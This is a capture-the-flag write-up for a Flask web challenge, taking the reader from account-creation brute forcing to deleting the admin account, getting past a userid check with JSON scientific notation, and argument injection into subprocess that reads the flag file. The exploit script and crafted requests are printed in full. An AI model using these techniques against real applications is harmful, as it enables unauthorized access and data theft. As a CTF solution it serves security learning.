AllesCTF 2023
Cybercrime Society Club Germany

A Python Flask web challenge, with the flag in the same directory as the app.

Looking at the files, it stores user data in a json file, and judging by admin.html, it seems like there is an admin dashboard for privileged users.
Users
The json store for users' data is controlled by the UserDB class in the Userdb.py file. It handles the logic for creating a new user, authentication, changing the email address, etc. For example, here is the admin authorisation method:
Userdb.py
def is_admin(self, email):
    user = self.db.get(email)
    if user is None:
        return False

    #TODO check userid type etc
    return user["email"] == "admin@cscg.de" and user["userid"] > 90000000
To pass this check, the user has to have the admin's email and the user id has to be greater than 90 million.
Admin dashboard
Speaking of the admin, the user database is initialized with the admin account, whose user id is set to 90,010,001, and password to a random uuid (not bruteforceable).
app.py
userdb = UserDB("userdb.json")
userdb.add_user("admin@cscg.de", 9_001_0001, str(uuid()))
The admin dashboard html file only contains a form...
templates/admin.html
<form>
    <form action="/admin">
        <label for="cmd">cmd:</label><br>
        <input type="text" id="cmd" name="cmd" value="date"><br>
        <input type="submit" value="Submit">
    </form>
</form>
...the results of which are sent to an API endpoint.
templates/admin.html
<script>
    // [...]
    function handleSubmit(event) {
        event.preventDefault();
        const data = new FormData(event.target);
        sendToApi({
            "action": "admin",
            "data": {
                "cmd": data.get('cmd')
            }
        });
    }
    // [...]
</script>
The API code is also located in app.py. It looks like it passes the form input to suprocess.run(), executing the command (python docs) and returns the output of the command to the admin dashboard. Looks like the solution might be a reverse shell.
app.py
def api_admin(data, user):
    if user is None:
        return error_msg("Not logged in")
    is_admin = userdb.is_admin(user["email"])
    if not is_admin:
        return error_msg("User is not Admin")

    cmd = data["data"]["cmd"]
    # currently only "date" is supported
    if validate_command(cmd):
        out = subprocess.run(cmd, stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
        return success_msg(out.stdout.decode())

    return error_msg("invalid command")
However, the validate_command function quickly shows us we don't have many options for commands to pass. It won't be as easy as cat flag.txt. Let's think about that later, we first need to figure out if it's even possible to gain admin privileges, for which we probably need an account.
app.py
def validate_command(string):
    return len(string) == 4 and string.index("date") == 0
Creating an account
Creating an account wasn't an obvious task.

When submitting user details, the provided activation code is checked, and the account is created only if the check passes.
app.py
def api_create_account(data, user):
    dt = data["data"]
    email = dt["email"]
    password = dt["password"]
    groupid = dt["groupid"]
    userid=dt["userid"]
    activation = dt["activation"]

    if email == "admin@cscg.de":
        return error_msg("cant create admin")

    assert(len(groupid) == 3)
    assert(len(userid) == 4)

    userid = json.loads("1" + groupid + userid)
    # print(dt)
    # print(userid)

    if not check_activation_code(activation):  # <---- HERE
        return error_msg("Activation Code Wrong")
    # print("activation passed")


    if userdb.add_user(email, userid, password):
        # print("user created")
        return success_msg("User Created")
    else:
        return error_msg("User creation failed")
The verification first waits for 20 seconds (to supposedly discourage bruteforcing) and then checks if the activation code provided contains a random 4-digit number.
app.py
def check_activation_code(activation_code):
    # no bruteforce
    time.sleep(20)
    if "{:0>4}".format(random.randint(0, 10000)) in activation_code:
        return True
    else:
        return False
Fortunately, there is no limit on the length of the activation code we can provide in the form. Giving a long activation code made up of digits 0-9 increases the odds that a random 4-digit number will be contained in it. I thought about using a superpermutation (Wikipedia or Greg Eagan's article) to ensure the check always passes. But the quick and dirty solution of using a long activation code and trying it a lot in 20 threads at a time worked well enough. Here's the script I used:
exploit/make_account.py
import requests
import random
import threading

base_url = 'https://5ae393509ccec98005d31b00-1024-cybercrime-society-club-germany.challenge.master.camp.allesctf.net:31337'
userid = '8476'
groupid = '001'
email = f'8476@abcde.com'


def make_account(email, password, groupid, userid):
    # create a long activation code
    activation = '1234567890135791246801470258136959384950162738'
    activation += str(reversed(activation))

    url = f'{base_url}/json_api'

    response = requests.post(url, json={
        'action': 'create_account',
        'data': {
            'email': email,
            'password': password,
            'groupid': groupid,
            'userid': userid,
            'activation': activation
        }
    })

    # return None if and only if the account wasn't created
    result = response.json()
    if 'return' in result:
        if result['return'] == 'Error':
            if 'message' in result and result['message'] != "Activation Code Wrong":
                print('\nUnexpected error in response:', response.text)
            return None
        else:
            return result
    return None

print(f'Making account with userid {userid} and email {email}')
found = False

def attempt():
    # try to create an account 10 times
    # (each try takes 20 seconds)
    global found
    for try_number in range(10):
        if found:
            return
        result = make_account(email, '1234', groupid, str(userid))
        if result is not None:
            found = True
            print('*', end='', flush=True)
        else:
            print(try_number, end='', flush=True)

# run one attempt in each 20 threads
num_threads = 20
threads = []

for num_thread in range(num_threads):
    thread = threading.Thread(target=attempt)
    thread.start()
    threads.append(thread)

for thread in threads:
    thread.join()


if found:
    print('\nSuccess!')
else:
    print('\nFailure')
It took about a minute to create the account, the output of the program was:
$ python3 make_account.py
Making account with userid 8476 and email 8476@abcde.com
0000000000111111111122 2222222233*333333344
Success!


I could then log in to an account with the email 8476@abcde.com and password 1234.
We're in (not in the cool way yet)


Logging in, we're presented with the user home page.

Here's the settings page:
Now that we're here, let's take a look at what the API can do for us.
app.py
actions = {
    "delete_account": api_delete_account,
    "create_account": api_create_account,
    "edit_account": api_edit_account,
    "login": api_login,
    "logout": api_logout,
    "error": api_error,
    "admin": api_admin,
}

@app.route("/json_api", methods=["GET", "POST"])
def json_api():
    user = get_user(request)
    if request.method == "POST":
        data = json.loads(request.get_data().decode())
        # print(data)
        action = data.get("action")
        if action is None:
            return "missing action"

        return actions.get(action, api_error)(data, user)

    else:
        return json.dumps(user)
We already know the create_account and admin actions. The actions login, logout, and error don't offer anything interesting for our purpose. The remaining ones are:
- edit_account
- delete_account
edit_account
The edit_account action is used by the form for changing the email address of the logged in account (screenshot above).
app.py
def api_edit_account(data, user):
    if user is None:
        return error_msg("not logged in")

    new = data["data"]["email"]

    if userdb.change_user_mail(user["email"], new):
        return success_msg("Success")
    else:
        return error_msg("Fail")
Userdb.py
def change_user_mail(self, old, new):
    user = self.db.get(old)
    if user is None:
        return False
    if self.db.get(new) is not None:
        print("account exists")
        return False

    user["email"] = new
    del self.db[old]
    self.db[new] = user
    self.save_db()
    return True
The only checks in place are to see if the logged in user's email exists in the database and if the new email isn't already used by another user. Note that it doesn't prevent changing the user's email to the admin email. That is, if the admin's email, or entire user, doesn't exist in the database... Maybe we can delete the admin account?
delete_account
app.py
def api_delete_account(data, user):
    if user is None:
        return error_msg("not logged in")

    if data["data"]["email"] != user["email"]:
        return error_msg("Hey thats not your email!")

    # print(list(data["data"].values()))
    if delete_accs(data["data"].values()):
        return success_msg("deleted account")
Here, the validation checks if the logged in user's email matches the email in the request. But then it passes all data["data"].values() for deletion. This means that the check happens only on data["data"]["email"], so if we provide another key-value pair in the request in data["data"], its value will be passed to delete_accs(data["data"].values()) too.
app.py
def delete_accs(emails):
    for email in emails:
        userdb.delete_user(email)
    return True
Userdb.py
def delete_user(self, email):
    if self.db.get(email) is None:
        print("user doesnt exist")
        return False
    del self.db[email]
    self.save_db()
    return True
Let's become the admin
There is no protection against providing the admin's email address. Let's use this finding to to delete the admin account.
Deleting the admin account
Let's go to the Settings page again, turn on network monitoring in Firefox, and click submit on "Change Email".
The request was:
{"action":"edit_account","data":{"email":"8476@abcde.com"}}
and the response:
{"return": "Error","message": "Fail"}
(we got an error because our email already exists in the database).
We can then right click on that request, choose "Edit and resend", and change the request to delete the admin account. This will also delete our account, so we only have one try at this (without bruteforcing another account).
Request:
{"action":"delete_account","data":{"email":"8476@abcde.com", "other_email": "admin@cscg.de"}}
Response:
{"return": "Success","message": "deleted account"}
Becoming the admin
Now that the admin account has been deleted from the database, we can create a new account with a dummy email (account creation prevents using the admin's email), and then change the account email to the admin email in the settings.
However, there is one caveat. Here's the admin authentication code from UserDB I referenced at the beginning:
Userdb.py
def is_admin(self, email):
    user = self.db.get(email)
    if user is None:
        return False

    #TODO check userid type etc
    return user["email"] == "admin@cscg.de" and user["userid"] > 90000000
Our new user's userid needs to be greater than 90 million. Let's see the account creation code again, but only the parts relevant to the user id.
app.py
def api_create_account(data, user):
    # [...]

    groupid = dt["groupid"]
    userid=dt["userid"]

    # [...]

    assert(len(groupid) == 3)
    assert(len(userid) == 4)

    userid = json.loads("1" + groupid + userid)

    # [...]

    if userdb.add_user(email, userid, password):
        # [...]
groupidcomes from the request and it needs to be 3 characters longuseridalso comes from the request and it needs to be 4 characters long- they are both used to create the database user id with
json.loads() - which is used to add the user to the database
The weird way of creating the user id with no other validation...
userid = json.loads("1" + groupid + userid)
...means we can try using those fields to create valid json parsing to something greater than 90 million.
Setting groupid to 000 and userid to 0000 is not enough - that would evaluate into only 10 million.
>>> json.loads('1'+'000'+'0000') > 90_000_000
False
Fortunately, json allows scientific notation for numbers. I tried setting groupid to e10 and userid to four spaces (whitespace is ignored) and it worked.
>>> json.loads('1'+'e10'+'    ') > 90_000_000
True
Now I only need to modify the account creation code above to use those values and run it again.
Making account with userid      and email admin@abcde.com
000000000000000000001111111111111111111122222222222222222222333333333333333333334444444444444444444455*5555555555555555566
Success!
Logging in still shows the normal homepage - our email (admin@abcde.com) is still not the admin email (admin@cscg.de).
We should be able to change the email address in the settings.

Clicking submit brings us back to the home page, but now we have the link to the admin page.
We're in
The admin page has a field for the command and a submit button.

As we saw earlier, the command is validated to only allow the date command.
app.py
def api_admin(data, user):
    if user is None:
        return error_msg("Not logged in")
    is_admin = userdb.is_admin(user["email"])
    if not is_admin:
        return error_msg("User is not Admin")

    cmd = data["data"]["cmd"]
    # currently only "date" is supported
    if validate_command(cmd):
        out = subprocess.run(cmd, stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
        return success_msg(out.stdout.decode())


    return error_msg("invalid command")
app.py
def validate_command(string):
    return len(string) == 4 and string.index("date") == 0
However, nothing prevents us from passing a list of 4 values, the first being date.
>>> def validate_command(string):
...     return len(string) == 4 and string.index("date") == 0
...
>>> validate_command(['date', 'a', 'b', 'c'])
True
The way subprocess.run(args) works, if args is a list, the first element is going to be the command that's executed, and the remaining ones are given used as commandline arguments for it. We still can't cat the flag.
I needed to read up on the date command, to see if I can find any parameters to pass that would reveal the flag, and I found the solution.
First, we can make date take input from a file with -f filename. But that only uses up 3 elements. I needed a flag that doesn't need any arguments, and found -u.
$ date --help
Usage: date [OPTION]... [+FORMAT]
  or:  date [-u|--utc|--universal] [MMDDhhmm[[CC]YY][.ss]]
Display date and time in the given FORMAT.
With -s, or with [MMDDhhmm[[CC]YY][.ss]], set the date and time.

Mandatory arguments to long options are mandatory for short options too.
  -d, --date=STRING          display time described by STRING, not 'now'
      --debug                annotate the parsed date,
                              and warn about questionable usage to stderr
  -f, --file=DATEFILE        like --date; once for each line of DATEFILE
  -I[FMT], --iso-8601[=FMT]  output date/time in ISO 8601 format.
                               FMT='date' for date only (the default),
                               'hours', 'minutes', 'seconds', or 'ns'
                               for date and time to the indicated precision.
                               Example: 2006-08-14T02:34:56-06:00
  --resolution               output the available resolution of timestamps
                               Example: 0.000000001
  -R, --rfc-email            output date and time in RFC 5322 format.
                               Example: Mon, 14 Aug 2006 02:34:56 -0600
      --rfc-3339=FMT         output date/time in RFC 3339 format.
                               FMT='date', 'seconds', or 'ns'
                               for date and time to the indicated precision.
                               Example: 2006-08-14 02:34:56-06:00
  -r, --reference=FILE       display the last modification time of FILE
  -s, --set=STRING           set time described by STRING
  -u, --utc, --universal     print or set Coordinated Universal Time (UTC)
      --help        display this help and exit
      --version     output version information and exit
The original request was:
{"action":"admin","data":{"cmd":"date"}}
And the response was:
{"return": "Success", "message": "Wed Aug 16 21:24:36 UTC 2023\n"}
Using the "Edit and resend" tool in Firefox again to change the request:
{"action":"admin","data":{"cmd":["date", "-f", "flag.txt", "-u"]}}
Produces to this response:
{"return": "Success", "message": "date: invalid date \u2018ALLES!{js0n_b0urn3_str1kes_ag4in!}\u2019\n"}
Which finally gives us the flag:
ALLES!{js0n_b0urn3_str1kes_ag4in!}